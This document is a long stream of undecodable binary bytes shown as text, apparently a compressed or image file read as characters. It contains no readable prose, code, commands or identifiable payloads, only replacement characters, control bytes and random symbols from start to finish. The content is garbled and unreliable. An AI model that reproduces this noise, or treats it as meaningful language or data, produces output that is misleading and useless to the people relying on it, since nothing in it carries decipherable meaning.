,ګ=Z���%Zڵ�ݥ٪���#�ݠ�Y^�-Z��Z�]^�-$n�3z����(Hޯ�<l۲��`�[��[w�W��WX�W�}�Q�A�Z��[I�u����e��1��u0zKX��9�m��uXX� D%	��΢�nL�&��,�ҁJ��F�{�g�ӣ�]�����5t]��ٮ]�Մ( �S(�
��Z1(�����a�]`a�U!�]���$�Z�-b#f^��3��%�%X-���'��*� �E*" .��.��7���bm�Y��1M�����m?N_7�[=_:uE*lL�4P�!��I�-\�MC�Iz����_�=���3�]��Z�Z	\��ՓC�E`Ѝ`Xh��� e#DBC}�~����`>bhe���=R��%���a��~a�a?�b�-2X^��]Y��,���j(�.�j.����^�fj��!ve�-bX�V�e��+��u��h�bp��-�b1�b0�b .��^��;�8�6���:�����6��|�W^�׆�c$T̬��@����L�܇�%X� E��C�T�U��+�"�-��F�	� ���]�C�d=K\��I��-H���Re�ȁqveq��]�?�U(� ݕ����~�u�6�,P�u�����r�j!=�Yf���hxe��U6j�fk&���fjo�#vf�g+H�&�k=sދ���+(�
pÀp�$�u+���\� hKd��%h��9�S ��_���t�cq_�+F��h�6ܚ�iE��Ջ�h@䟴�	igT���H���nOv`d+��N.0ȅ��t>�F6H�(G�i� kvng��j�>+.�Fafn��^�5k��n f��Yb�e�jM@j,a�%fe����&b��e�o���E�q�b�3:3�	��7�XX�L(L�C�����\<�iP�$q�j�l�cS��O�W9է�-��.��uh~��X(�m�=������u��H�X�vba.�t9�Ȁ"4d�ڐF*�HuC�I�iES��k��X�Z�voMX��m��b���i�r�}k�=���^���NZ2�rMpoۅ�] -'k�[;�s<�s�$���(���;m [����K�G�]0,=cDI�C������p��[TG�Ci #q�P���㐮M-�_is���=��L�F��F]�=b��ZOF#� %o9�&�n
�E�8F�ظ�6'	��rgNov�]�]��e�����n��Y�e�U7?������f	`�k��g� }�s�s?�2����6�8��a@l$�8Ԝn�t��b�l�_x�>L�Nh˞<����5qS��U�W��DuC
H:�A��ւ=Uqc�O�6\�hZr��� ����?����qE�e'������n�=Zd>�_�eX⠭����o�a7?Zc��ZNa%X�Y��(/�kwvn��z?���b����8�s����p���{z�3�,b8�w�/ 9�g$�Ã��J������xx����ϏS1鋗mB} 3m�y��x�c��D����]����ƪʄ�܆yFJ� �u�s���߆�vp������������'j	0{���ݡ��/�r�g��eg��jq���ea���Fae^��{���.�*6�uS{*��c�6���d�p�d�7��V���� ����T�`(h� J����1�k<X��ŋ/&q6���	v�,i�d��*=�*be�3(UҬI�Ȝ�l��ց�r�(L�6U>|(�gJ��hA�u �+Ӷ
�0�d���Ԥz��i�ֲ�GV�Uq�ʖح[m�����/����]��ĉ�3s��2��DQ����̚�0���3�ύ!wy\��.~V�n�C;j�'����aƇ�U���7p%�1�ib�8�i0o�|�ފR�i	E�@�qX�sῃ,6�<������=|�	*���a|�
�nԘ�`r�Q|r�H_͔�SVh�UUƒK�Q�����td�� ��!,3p5�8!1U�]K%����XV(�i�e�n��G4�E�I*���1��b�9vJ�A&n��fe��f�a�2�Zj�yFFb���l�)�&L��b�VBm�8��&��'���N�
	��C����5�M`�KD�A�j�z!�**1����/�ٷ�A�����"}�xk�*�k,*�8PreͰ�*QS�eHVH%��O9BEa�hi�C;�lC��a�����Qg`�My�-�骻��NR%�Y�f���ʥ��-��i�F�L&��pF���!�dd8�c���%��V�'-C��'�ۆ��D H#������ѥW��^�Zj���|�C�����8�>��Э�+���4�r2�D��QKM@����%j���B8u,B u�V��-,�
Ql$��!Yâ��*w���y띮�_�%��aF�D���\�����ػ[��4nŚ��@e��ie	�-����^\1��R���}|�r��|iIߡs����0�<�>?������5,���H'��ҕ���)`q�@|v�S38�հ,���G��0��۞��W��}�/�m��x��?���w�@g%2�Iq�ɜ�Ts9��bN�i�Tc�̴	�C�3X9 ����든 ����0PC�~ �I4 Yb��P1'�"h����?1�!�������H��������&E�%-z5�����EЯ���ʵ��	�O)]c�0q�M�[����X����l�����׿=��
�Xhİ���k10yA�pӌ�v�� �`���;�H�Ul8���H'�h@�Z�UR�6�l(�pF.5 �@���*o�C��2���}F�$"d �`b��!�$Lq�>��{"����YZ@���)Ǭi�lh�
N|��Xa��+x��.���F�3�6��0�S�P�-���}�Ϗ�l��B��BlM��"m�0z΁�c$�'I���,�D7ٽj��T�	�2�E��שe.kɩ�D�<0�/����S�H$f1��̟�b�Z�)T�M�z��R�GG�ųtl����f� �<�0�:���lIq9��NXh/B��w��E  ��y��'\�v��v�	�̂�Ś.������2���������̴��q!��C�Lҕ�P*ܓhq�����ms��H4��mD!��a"�	�� ���J}�Z�Ԧ��i�tZS�n�#�l�ц�],�l?��R���p��lc�*O�iU�`�-��G~ ���SB7���H�a�a����bOd�5��M�4,[X3��L�
ZAj�&3T����sX�6�`��Ld�QN.���c�4��.W	�%tUb������]LU:���U����Bt[�&f���np�=+rL��;n+��������I�h������{y�w|L�讑`Kw�8���� l���ź",a�ki+>���1/�����{�ψ!qZ�\o���H4O��S�$9�Mtf��@@{�l��`�\;Z�A;��mKI:��T���3����x��E/��ڏ��y2V�u�y����cЂt���	���A2��ê_��Iڄu�e+�vY�Fh���M8���	�+���t}�����������I�\(��D�.� d�ܜfGFasѨ�~zhNF&5���h�$�����p�nl6T�.y�N��<��(-S��Lӛ�Y*n�����&u�����Z�%���1!��z8n�Vp͒�̺�g PV����U�P$Pg_���{� �=r�]�p�H��ä]�����l�zm���f���R��DAο��d�~��L�ޢc�(�pN*����!�)���n���"���[)5Rˣ��<��Y<����G$ӜƩ1M�3�`
Gm�yu���׫NF�5Z����?²��	���V���/����_��qQ�k�_į&�--4��Ѳ��O�7�� ox�� �����`�6���p��xw7=�پ�����[�	w������!��!�e��í��Z��.�> 6`/�X�|�r�ǭ�h��tz`�u�]��5�MCp�0H�E�e��������\Դa���Y��Q_�eQ�������
�v�)��a�e�5a,A�]!�U_�]>�����` �a�������!ʡ�8�*��$�����M���{`� j��UO	�ɝ |=*�CT����	����6�O�������%��N�դ���B����R�O���!�)����+�"��b��ER]O.��+��XUE���RXr�.j�����4�!5�B��!6f�j�6r���!^ʞ�#L���9�0";�B!�i[	j�	�
~���I����6���B_'�'ޜ-N_��
�Z�`d���ޑM�QY����W��/f�Ez$Hnd�$I�@1VX,��E�0�d`���Q#5Ε&��x�GicN�Oޤ��ct�#9�Tb�I��9�!S�Ǳ#T���UV%UV�Uf%Un���W&">��Xϫ�fq_�
i$���Z^�e\�eG����,J�M݅Y�Cҽe��A�%a&Ub�$` �bn�ą�X�cn�e~-��$M��5�N*��ꄦh�7�澅&i�&jF	���i��7�f8:	R�&R���@S�fzXTg�I�1p����m@r�r""�#X�\�M2*�Yf�
!G�aa[��[�e\$\rW��f���⡀�=�*:c�9f+h�>��|B~ۏ�';Ş~�_ �U��`E
T&]*	�
gr&���A�f��Ʀ�^�k�f�@(��f��&�F����n��V�A��T���&n�&��(z�h�G�����L��=��絕�
"��<:���΂/D��tv�G���5�2��VӁ~'x�'�]�~��G��2_jHd�i�Z�[�E���x�ຐC[�i~ҩ�jiE����с��80h�:h�,E�+�&��.*���֨�"�g*���J�f�Zj�6��nꤲ��:ꢊ������C;��dKa*&�9�<�*����=�*��j:�*^�����)����p���B'���:()�F+$F�����f�^)9䑷~k{�菷�bF�b�(#���G!��g��%��`����)'�|�i�֧[�Hd�SU�O��SLc������Υ��k�Bl�J��R,AZ,�V��n,��S�z,��촢\<�Qɞ�.�����)��,�Ƭ��,���J+Ύ�XRk�^,����:lc�l��d�&��k�*-�>l'�g�ګ�2��J�~p��MW�X��B�V�` +1���ٞ���mǖmڲmۊ�Ն,����-��l�ڬ�������R����.������̭�ƭ�m��,�d`���j_�m�~��b��rd�f���D��E����צ�6��-�­ܢ���.��n��n�".ݒ,����������/��-�/�&��n��6��>�������BC�^���n����M��.�B-��ۚ/�n��h��
E ʕ�UӪn�Jc��¸�n�֮��l�z��0���
��-`/'�7p��
��<o�B/�Z0_pop��O���30	�/�1�]�,\�Lros����� �Z\�<�0��)������Z0�q1���*17�/q?���K���l��rp0��{1���1���qsqOp�bq.OU��E/�د1q���q�0/� �%�6aƈ�,?�*��I���1%W�%_2&g�&o2'w�${2(�r�
��}�z}q��*�+��+��ò,�2-��*sp�.3i(��&��$C1�� �'��p�2F�@��^7r�Ar$�����C��5�Cmus�y�7��8w\�nޱ&��r-�\*�r;�3<ǳ<��3=�s=߳-����W�ʗ��^ 4�C�őz3M%�//�D�CX�C�D;�=��ݍ�/5*�v�G4H��H�4I��I�4J��8�t;��J�4Ls-��K�4M��MϴN�4O��HP�P���Q5R�R�O7�N?5T?uM�4UW�K�tK��Vo5W�tt5X��X�X�@��I�2T�Fot¢5\ǵ\ǵU��T�uNG�S�4��S�O/�`'5a�%	vS;�L�^۴c{�]��\O6eue�u_T�Z�5f��ue6hSvVCvU��T��J�uc?u[(6c�ub6S�6m#�m��l6l��k��c��U�vL7i��K�6r_vg��f�5��rG���(��ZX�>P7v_7w_wu�v��(x�x7[�7x�7z�w ��>�7|�7{�7}�wx�7}��}��)�~�����x�w��w��7���y�wuwwv�7z��?�xKx_lw>����;���xv���_�{k��78�'���8��x������7�8y#x��x��Kss�t�k�7��x[�����y�w�#�wG��_7xx `y}#x����c9�o��C�vW9`<Ò��O��烛����8�˹}�x�7�����9�����w��x�s��O��s��/:�7�������x<T:����Ӹ�o��/ ���g���y�sy�4�)��)<:�����:�[x<�����(`��븨�y�{z�{:����:�����8��ބ�Zߺ��:�G��O���z�w��'���x��:,���{�����;������{�+���z�/��(��9��;�绾{[��w����y�kz���,A��,<�+<�����;��������z����o<�w��[��9����gz����;|�7�
���?|�編�:������������������<�k;�s��;̻<k,A^��:}�O=×��o:�;�x�O���<Ї�؏�����Gz�#=ʣ;�K �C=c-����>��+����o��_<��=����t[��}�<����/=�?a��=^M������=��9ͳ������>臾�󓵻Cw�9�+>�����<�G�b����ꬶ���C��������{�7������?�'�}�=��:۟��{!�J=c����*�̐z��*���Rt�y�������{A�:�+��덳+���?��x�����;Q	de� � 
*l���AT� �-{t�e[6�����uR�T+Y"�ur����h����$3¹�Q"E�^m���3���s�jT�P� a0kV�[�v���lX�cɖ�j����%��B��h�5�A�� ���jJ�\�tG�U*`p�Q���J;���{v���nو(>�I$@���:}&@�A�Ht�0)�C6�8�@�"��6��EEh�w\���T���zt�UW�`��ċ��GU�>�.�8[�����ݗ��#���׷��=�j9��3Q��a%���L����� ��#�3�{ʌ|KB���0����OÕpg*	'�gD��@�#bį�QQ�D2p1:����)�ԓ�(8*�GX �;��K���:d����Qนh`��h@"7-����00�L4� �5`�M���$+��+Glq��>���@�R���� ��S)D�x@2�l��HQЯ�n��X��q
"�
�8���H/+0������#'�d�\��a�EA\{��W+�`���S�X+u����2�n�.���vѓ�;� �9��N�|X��.��C̞hB:A���+��˔�~��w+S@�RK9�J��Qm���T�T��ք���g��3��R4���=T|�Pf}*f��J5D`ǆ�B+�(#�Z�C���.�j?��.�h��Hڙ:�r�"��b������6�a+�]A۴�ض&�)�J�^�c��-PE��t!�%��p$j�J��-�`�V	_�f�B_�%���3%"4��XUF��&"�f6���QA �;G�b���s��a�1���+�҆��`%U�S��y��cܧ��)tu�x6�Q�M������2��&8!��/c��A�#7���Ɇ��a+y�C������zf��^��>�?�@�/^�0	L �恿Y��#�}J灮� <��8�Aj�F���B���M�9���L(��@e&Ċv�x ��R +H
�g*�ް����<��ʰw��-aV��0��>+
mj�0�T���q�P�^��f+TF
������-|�0 ���,܊��[�n��>"P�����D�����!��4�(�+U���?XIK��!�FC���_���7r�BO�Y�)��0�0 ���@� p�T�!�F���<�EO���͙�kWL_�fɣ��`�b�����"X�� X�@&����N�<��L��I�P��� P lDC	��g7	=��B���FhNI)��+�YA��VP��b	�#g��0����x2� 4e+{��S��\ �g WP`$a�����1aQE�N�Fb�Rn4j����|NF��5��k�Dj�5�V�s!=��"?gЀ~��r��)O�X!�����U���bͧZ�����0� ��W�j�;�r��{�^��8��E�e"��n��x�G?�=�p�p���&`������ �X����V�lzS+��l�k�֒`Ze��d�f��ӯ	Ձ3N�T�2u�^���P���T����HrE�U�Ӿ������@�I�X`wb �)ʱ�R�u���
�ܬc��{(s씷�2�T��/~�����Γ�=�>`�A0Gq�]�J˜�.���6u�D��#2���e,�����7��ZF�u��Yl�$h�c�:��\{�a|aG �2mK?2��!պpId#ӯZ;��CL�*�����m�u��c�}���[j�����=% ^�`�=�B��l�O�E���:���	���XW.�W?��!�+&��������:1��.��(�5F� �`i<ؑ���GϷ��F��P���0�Վ�VZ����3�9M['3�4ё�\�_3�Hi $B�t�#��Rp���L�	_���1�eY,PB��e%�������M��U�k�'Z���Mb5�}�h��g�B9�R���`�(zs@iu>G�<������`*�t��k C'��Z�i+[�Z[1�����q��#�}õڍhr�����O�6N�)T�:C�q�4}, NѦ���mB�)A��6�������T�COqg�)��r4Āf1�3hd%���^�-ؓ���2���֨�;�s��$`�ž���s��K�U��"�����'%ˬ ���$s�;XB�NA�Xc��Ql�m�HM��T ��Ay��+ؚ��.jm�Q�Y�<}T�Vˁ
��U���S}�e��,ٸY�Q���7���������u�y,Z�vv��Mt��Y ;��ꕳ�{���K�����Sc�i#��u�~ow��	@6�OR店9�I���)�*�������>�  o9"O`�y���.-eT++rf�*C��2�1@�h�l�����H��NoҢ�dP�� ^�9f���j�� � ni�@N����pMi�`� i֨�`����Y�k^#�܃�k��̼������k��l	��)�
�����*��N�b�%$ �" �0i������bA��c��φ&��4�"�,�ߘC�>� )Hb�. %�·��/p.�c�H�D�T>O9 ��ڼ@	cJ !
t�� h/WX.�|�wQnq��c��&�v� !Uj}"`�|q	���l� 
 �j��t�Y��5L�-j����,��� )������
1+��)�!��Ͱkh��������.���q�Ǝ��,���2�o)�*�+�`b�c�Mª#
$?n�K��/�$c���(�\ �"�e�L��p���$Ф�^/j��.�~o�������?&������)�(|���c�t.�j?.���Rf��h�� 8�
��=α�B!�!��A�����j+��I[�������!�p�V�	��B�)1O ��ί���0!���k[<�aDBF� a>�:Lq*D���+�2+K�M��$�p�w���ALc��)��~S$`V`���.#u�"�'�.:�B��(է��0=`p�fP0�2��� ;��Ş���-�2=�mS�G������h�������=a)���#cr� �1�C���.����0���b�Pӻ�!�i��p�
S4)t~���J`2���m�1���FS�X��P�'Mg�!�hhQ�"�Na@�`�,<�*zҮ��6�+@��C%Oc����7���ӽ�!�MNHOB�,�&�f�
U�+�Rpo�`�<�-�3���Rh�2@�o��<�3`�<��Nc
.��Y�q��UL�cA���n��0)t�P�.C)�� ��J@��1�$���L>�C��43E���i0=����3
�O,l+H�+|u*HAX��Rr+T�$��d�����"%�5����G=l9k�X_���.-XM�c0*0����	��lѧ���<� �L����jj�)�]��=S�=���`�;��(��T��Pb�(�+D�D�De����*��/�����<�� ���,�^��#��l5��o11EVE�d�,�.V����9�"\��gh}��.�X��XÕa�@X�\�B�dX��! i/��.��~hj������9��s�e1pg*` %�g�bkY���,N���5�x��5R	P��H[l�!t�]�'�~�oa�6�?ч
���^h���QD�b�SE�����cݰ!E���RVe�����K��� ��r*J��.��ޯfsT�eg�6X�ZKd'�39$�w{vh�Vh/�MAZ�kI�Z�:���DJ*aX��aHO��p�6+T��� _��VOh�tl
 }Z�@�� ����O�'W�q�!,��Wn7nY�=7��!qK��v{�by��D�+v	4�Sa��"t��u�V�k3�uC���H�R��CU�dt�Pe5�AU�C/��`[��8�cu�j�Ԋ�h?�RX#8x�'i��J�x�"���k���`�C�����6�z�nk'�6��T��{M��&}WXB/�Xh�X���m�G�ň���4n��<�N�W��f��OV���d� Pp�اq��;C@O�O!Ɏbn�~�M�v�g���6X+�+�+P�N�j�!IvBu��b���V[��P"I�0/�e)��=t0�̓���4u�@�ASw۪�c8Pz����Vj�ٚ�����
6�yšz�6�������Y��H���+����i��D@�,�)�鋡B�.� ���B,w:�p[�,ŨZ^n�����p���0|h9aA ��U���Db�L��5�.`G�q^�_X�#8z�y�����P�+��>2�Ese� t�zR�,�D��h�SGX�:��JV�S�@�
r�v�.�A0aute��������'X��K|������u��:y�ئ���8�����TJjZzGQBpZ�š���U�64�\���}sw�u�(�CF�vL�᷌|�^��if�<���H�cj^����I���ip�� b� A�I/�G�_�� ���w���w�kk}�/���h�O��=���l���̾/"5t�u�3q5�	!sW"�mv͛��n �zS�w�ذ�"�����پ���/�
�B����)HR��33�Vj���KԹ&q!\��H3����0(��A�Ɩm�����3�Q�Zj��T}[Z�؏Y*7Ei��sJ~H[�?�lRD���{�^��hh�~#w��`�i;�vP�h<�{dg��+p���Wĩ�g�� G1���jT/t�qՃ���[1gVq�t����ϩr�������T�BS�Kv�P��g��=0 ģ���V�)˫�r����ʝ
�~ ���l�a��҄`L��{	&�}�J!�!<r�:�yE��1Ũ��W\�9��|���4=g���	x}œLNe�Ǐ]B�����]�ˈ�T@���o�ס� �`��� ��G\ʉ�����<+�V�n!���ږ����ʨ�:l��oW�i6wQw ����u�,�RVߍ����A�n3	�3�uRk1�i�9�?%��ݿ����s �����{��zs4��;��Yj���5X���am�X���{G`���ئ�~��乸�*p�@ϩ��7�Eg���<��
���zD����>�Q�Xc69��^�ד�}[�+����������5')>��vټu�ѕe��f9����;����ܖٻt�e���U�YͰ�C�Pu�w��W���"�+�n��ҝ�Q8> �Z+�p��	0}fF�裷@�����w {u�:)��\�=U����7�ܳ\�O/r]c`0�՞ץ����i�T���I`O�=�_�wa��P����ɿڟ����\�N���}!ލ�� IR�
�M˾��IX!�AÉ�@ ��;z\h#B�hbN�3y2�,��!�b�b!��D��d�4�b��Dy��ȑ%��2�I����qh��J�m�X��ͭr�|5�ФU���6-E/q!C��4Ԫ%���*^X�b�ƃ��y���kw!��+��c`�6�+*�����Ȱ�-c�)"�b0p�۾����(3���=�w���;�1�bf}*,y�k����;oμ@!f�@ҧ��p;��� ����Ӄ���xφ�|����3O?à���rM�7�sM�g]z,��&i<8�C�FJ�g@�DU��k"���C*|4Fl8�X��"�H] ��2�#��E��|/.�ӌYt!Lau�BUCI���I�O2��A	B�R$Xi�YN�SO?Yd�<��b���ni�����p�Y��CA��p����5j���eM�'�-�V�.ZE��1���\C�V���֘�q��Pop�'Eh# ��X,;��O>�B	ȁ�j��q��3}=� v��r ��{|���f����~��yة�",*�p�x1������U8rK
䦵sI$�3UVV�`�OE�;�Jd�Б�`ٕ�]DCMX*I�5�t�>[�oUb.d�P��#�Yظn�h���>$�F�*cʛos*�B#�6E���Wb�iA�*�=��@���thp�p�p�zjhk���Yѣ4�C�Zk�-Z�UtG������-�Ď���g6�nk#@�2ב*����ޭ���_A�*-�����Õ��)��6�=:��"x��" �!�K�����*iS�������	�{TOd��U!�t�DQ�
���LCP��Ѭ ��)����N���͜��+�����#��(w�i��zڥ�AHC��*���[�<�o����w�.6P)�A S3��f*��2T���H�%�א�q_{���*���)�d�`�T��]��VΨK��ud�p�gC
0���yp�+<|��� ,nO��԰�5$3���@�9riNVv�^GhBA��$=q�J0�v��(4R���:���J[�@!*0 Y�)L��Jf���1�@RX�)NxdrbZ�W�V&���H8n��ʩ��SC�p3�DFRe���:b� c����c���H��Q[�$��Q�Qq� ;	AV���*�A�t�K\z ���җ��H��4�v����p�z�l�i��Π����U�ab�,�E!H�j���ԂE�� C�)<f���~��e��KuyR��e3� �ɏZ��٪���$�H�RK|�%� �c�K�U�R��e����]���8�8�vPy��#8戡1E�x�Y,C�8ͩ!s�S��!A�)4���b�jNcs�P"��Błi>r)��{?�*#�JG�ʕ>m*���U_f��)Q{�!Dh���"
ij�9���4�M�:��ٷ������=\e b��a����a�0E��aO���]�tJ�8���oũT�-�%��A�B�2�,c��6��ۛ4D$$�WFI�F�a�!i�$�2o�tl#������s�KS��x!#� <x�[���Lm-O� -Le!�-jE�r����o�~/M�׭G�*C<����LC�jHK�Np)9b6�����?�A����,D����|����at�Ɒx=D�Y���X� -�7k ����|&�dl�a����bli�I��	s������`�T�X�)m�O���`����P��O:�UBR�&!�FSrr��AWK�E�&�0�
E'<�XDW�RB�d��
�j���HG:XPQ:���0�Lx/,�������TG�3���S NR�:�Pu���jV[U�!뭏�������j�`W/As��,�b�p�,�w�`	�Dv�,��30�m�!
���r\Z!;ٚj���cN��P��}����4`�&���B U v6F�egז\t�n�6��(%�G	���N)y��s��1ۙ�%Ȃ�:zf:��a!0��F�*�TT45�uqGO�]e�A-�4��Ո�t nJY7$���������]����u6��~h �'2���m"�2�eM�`�l��p5�("�SK�D}�>�	��#�p�aL,Mg����5-k [�݃���M�g����7zߝ�?��$����C���3ƀʁ�I}�N}��Đa��e�cr�2�Nu]�43�k���R72����nW�!ǕJ�$3�"Ols��$�:�ٰ[!k�7@�ҳ���jN;�R�>��ux����DCG5���~�ӝ��?;��-^W��wưs�4Qv�P��m�P��jXv~o�V�`X��i�'k/m�yܤ����C0y�#X�N��6?p�A�Gz�e+��M�u��Ƒ,v ��o-VcH'���b��Y��v~���u���&=�{NR7q11¥e�$?�.��<.rV`Feq�p{�GҕR�#�_)�{_A1 �}8��
��PH෈��V�ֈ�
ig
��(��؀���=PeG�
�x�����~�P����j� ���
����Ww��h?�� �z��'���X�ՃG�K� �W�$popy;	�A�ܤM���X;$� ۡ��	����L��?ݨ �7ec��d+`��(��z���v[�>4U�s%F�f$(eK�fs��\+�g� �$�1�hn8 -�#�P +�#��h=�h1�|`X�S��}�wA�zҳ����dG��@_~���`���h�;��G�H����2�@i�b���`wK�X��Hw��7��Ji��>�������c��X/�,Á	A��g@��x $p�?�֤�P��d$��Mq  �y8�y˒K����X�Y��-WW��(D�s)0���p���S'P6�1�3F�G/h�;]as��Qa8g�޵�#�q9�9r�0yE|�E|�QYs��<���^�T��B�7@�7� 
P�K�������ω:	v`׈�(��`��Y4cG<Y�;���U�y&��u�Y��m@�P狾8j �����
Q�Y�pX�X;��=��m)��:h�C����4Aژ
��� e�HD/��xY�ڂ 8+ْ���*�����Dyi�H�]H.a�P��|ʃ]��fX5A�F6 F��0Mbf6�%n��SE;*HZ��!>�"h&�7��F�C1��F�8^���c:����dj��)�k������ع��uZ�Ty�S)�Ri����1hJ��iKhѝe�v�f�*z�!.zj��^�����wJ1��+��x�jz�r-Jsyxs �:9~��(������A�ʂ'
��)�U8�z�ғi�>�; �Q����}�C�7&�z
 �F��-��5p��EE�c0-���I}Y�/{��:i(��9�=04�����j�����/Iv~�]���k�tkژ>�a�|:�p�wb
�b�I����
���N�����1����8�����7@���w������Z��� �8�{)���8����6(ڐ7��A[��4eb�:k��,�X��H~[V��!=�"P^���U!/5���/����Sk��g��)/HjF�*�+W0�B��e �e0��ڬ��{m&Y�2�}���Z�����+�A����njJ�������Y��a?0 _��bE����x��$���vz��3Y����A`�vz�*��@�wc7L�h$�;"�U�mh �7��x�ZB�Ux?��d�x���{`Ǜ��`C-�8)j�*�>@�T��Y+�)2�".��@�G�0cK�&�����v����n��z+��gY RA���K�]F�%�R�^�Ɋ@Z#|���J�(IS��d���'�g����y�q0й8lKǺ�6���vr5:�5캰�	X9� ��Ż�k�,K/���Y��W��2�M����0���T�^�mW,0�{��dBhe�;���# C��|��U�4 Je8��N����Sr�<q^Z�]�.�gL �q���%�:h?�m۶K������ȼ�Rl�(q0V�����*;��I.�[�������uj��g�K|�7�=L����ۨP7va���T���"˯ۻ�8^�tq ě���dYD@)2�A�J���4a�&�$ ��@cf ?�`��c�*c��6�� ;Ä���,c�N���`?W�j���;=h��~d��,�.�ɱqC�3;txft�j+�br�gr;�#�GPJ�G|'�	��T2���0�yf�'^�)��&~������ �jj`i�<����)�3ظ+J_Ǭ��A���ӓk����v��'K��Քk��,�dH�,�0��Q�#��m�+D�d=VΎE�s-Z/�+����M�A,q�w�L�8���?@̏�Ի*�U�Ǚ�����Æ]1��}$/�;If+wgӶ�yY쐙H���G�,s��ܺ��c:::��R)�Q`S0��[�;�D�,�E���ִо�I�*�����r�i���y�8�VJ{ �@�K����@I��	�� �:b2Fcw��X�nyb<ƿ�۠�
���� ��Q�.� X��s�Ǳ��i��"����7�Ӥ�:8}��K8r/��@br~F�$���g'���+�F�ē�a�{h���QJ�;���[JP�p�4��w�Bm��9�������3��Ui&�p����m'�����պ���" Z#�[�d���m�V��Ą�:+�]�"�X
��M�KK�E��]�s�+��Z0�{m$n�B�������t�g���f.\�P�m��U���/�\y�ɇ|$l�F.�� �$�%F3����;��;��V0�If�W%2wӱ@hd��;ĝ��X@�Q���QΟT��<>Jm���e����G `�wu��Έ������ $pi� @���,o�؀�F؃.��>7�=��^ض���������Ɉt�Z�n���a)��?e"]�J>���P�f����6��[�������p�9�"���-�6 �;�9N㽾��>��|D�$!]q!Nь�	'������x����ՏX*~�wK��A^?�٭<�b�Rݸ3М��͹�s�6�7�� ��_�o���_ݣ��Eh+B����σ@��?�	���s�mf�O0k��N�.�`"�h�� ����±;��Bm�Z�g&~���b9S+B�n8������I�����A���*�9�ԯ�I?�9o 9s��[o<1^|�.S��x�#H>'�Ӧg�xH&3H���ˀ�K�H� уܭ}����# +�M���ԏV-�a��aD�%�PP�H��.b4yR��k
dCI� 9!Ѥdi�dΕ,gbܙ� �Q�D+Y%��>�5jS�T�҃E%Y�UVj��T`���X�U��%��Z�ޅz �
}�
����;E� �`�?G�4�b��%}����GΝV��aʴ�
�M�)1�A�{K��i�1 ��VjT��[8p��sX�q�8�S͛��0�t��-��ή��ڳ#�a�x�]�?��L��Q1lIM���S���Z���=o�1B��μH(gZ�3�� ʯ�J8(&6z("S2�`�''kP��������0�%K`�=F���=©E]l����Z����j*��J���TPA g�Z��"�DJ��J�J���f/(�\�/�zK� &%�e,Di,T�HBE�[Tѡ�ZT ��$T�iN�Ժ('� �����p�m����L/M���<��9��n:xz�UbF�κi���S�lH��-h����KMW�����h�+����>��T��=��[�)U��6UY,��$���#���6Z[0dӡp���r�m���@@[{��G��5_r��EP/�6�h��� ��נl6�3~��V�!B)z�<�)-2P
}�
 �)���c2E&���"�3�Rs�#S~������x� ��-�c�;�ȝ�
6�ނSJ5?9�g�rvAM��v� �.ڳ-��$���24e�7���\^��n�hG&�H�d�pUMI��l�ѷ�^���pE�����l���<�O(W򫂢�zAh�	}�e<!^	�.H�Y�.��}Н�#�p:��)��^�#zS�$Px۬.���l�iK���/Y��B�L23�y��xy�u֦h�Gޒ�3�?��G�� 3�lR㭪��st�T�S ��g�>���AEoY��DD��	���4��U!*�⬭mpC��B87
TH$B�.���TԢ��X��|���Eˆ�@�u�1(�m���h�I�R�i[
��}Lt�x�h;�+v����Ŏ�.v�CU�R�!q-�ug,H$� ߠ��y%�2�R�8r����z���!HnUaC�Bd"�7�W�b ����92�Y�d��QodoT���9��a��� ����+��̤�2�����v���d�-i�_��>��d��^�p��i�Mh�(48��0���3��i������aR5Cbm����"g
����pFh(���7��2&� n�x!/:���0�'�y�l����U���8���g0Z���3�i
�IEo�dJUzR�U!Be\)���F�@����f;�Ǜ�㌺_@ɕ��3<�+�䑅��DE�="M�Ub�$��J�CgBX���7��$�*�d "��M0��� ��N)�g����JW���ox�W��&�����*��A����,�\�z�e�s�^��_�T����+
pR��մ酤�q��l%H��z��lK"����С��A>i(CJԅ5hB��P�@T�<� ���V�������
bR����T��Fr�(5�,:K��"=��z'�F�%"�-�K���;���]�z�	�>m�:�F�1�*�$��i^�O�{�|��U-���%h��̲r�Z�0�*J��x����⁒@�U�jW�>Kl������4�7�
��@�K�ݓziǙ�0��,ƞ����Z�R�ՠn�&7�1��

P6��g.���Jw����G����ö��\:��!$��ЇFt��hF7Z#w�����#�nt6�d;��ц��^?=����ej���^��Zj,&�J�7d��EHC���t�ǐ��@�	� ����]���h��p�=hX[c� s ��W�T�;�Ʈ��1!�j��/�e#?�&�!�n4g�τ�ʑB�>ב=�p
]� 6�e늙̭����O"C�`���<��L���8�I��٦�r����e 	D:�#��;�H+��+��CG@���<���/Smn;?�|OE��GD�-a!T�2���ls�Z�Iג����EClʦ���um���ݞ�Իn�6`+�t��!�=�"O��9��ܜ��&x0�_��/�^r�L�~o��������P�����'.�����̅����ܚ'z����y��#���ADd��70�W_���ݫk��%�:}��N����E�F/�՜�}�	�Ft�o�y�~_
��k�iE:����k�u:��N�]#�!BM=��ܮ.���y�����ۯ�����8��}̭���2+�ʡ\�2ۆ*¹��P@,��0�	4@	����>[�9��V���P�k�:�4Ѻ���9ճ��;=��6;�4��6����v�1ﳷ�>�*��[���>4�{��b%lj?�k�'l����r&��CA����8������?0��4�2d�$�4<��6C.��2��?ѣ�4�p<��˻�sA�{�@��(��;,A;4����F|��D^s)AI�\K��3��C&�����B�D�s�Q\B�s� H� ��+A櫺(�Ԃ3��Z1\CTC^�E2<@6�E
��R�AеR�BG�>>Ŀ��4TlA�S*��!ÿ:��sF�b�o�J<')G=E�Ds�Dt�FfEj��'T�y4�SlG`V���w��!��0;:Ԃ%@\$�=��4쭆�@7�\�ł���l1�>e���ZGG�H;����s?�T��k��B�Fs$�|�As2Fǚ�ɛ|�#����x$Ex��ŕ�ǟ�ǣY�A���섖�IS|;�=40������J]�����9���H0;؃B�G���!�I��Ĝ�<���ːq��{=4��x��M�>�D���$̵���>�))J��G�tL��;";|�G�[�~DAH+E��J�M��	M�l��M�T����xT�v�)��D��/�Do|Lό?�L��J�S��C�c��4��lD�L���SkMɄNȌ��G��=�F+���cJ�?�\�ӄ����γ�d�z1�D�N����M�|=�,I�DO���Ld�,��ED� P�KG�4?v�O�����MOߜGr:�VL�)|ţ��ɤϲ<�����?m��A�K�������$Elj��t�ԜK�QS�7=�����NΔI�$�L��>}�e�"Gh�>;�Q�Z�  ��#O���#UO��I?����>mGj�I,��������(�I��7�S���C��O�<�,5R�d	��uK�l��Lք�*�Q*]��Q.�����+�l˯��2�MҜQ�J�LS�dP$]�e